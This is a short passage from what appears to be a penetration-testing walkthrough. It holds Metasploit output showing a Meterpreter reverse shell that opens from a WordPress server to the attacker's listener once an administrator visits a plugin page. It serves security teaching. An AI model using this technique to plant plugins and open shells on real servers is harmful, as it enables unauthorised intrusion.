 As soon as an administrator visits the plugin page, we should
get our meterpreter shell on the target WordPress server.
[*] Sending stage (37775 bytes) to 192.168.13.70
[*] Meterpreter session 1 opened (192.168.13.71:4444 -> 192.168.13.70:59412) at 2018-06-10 11
:11:16 -0400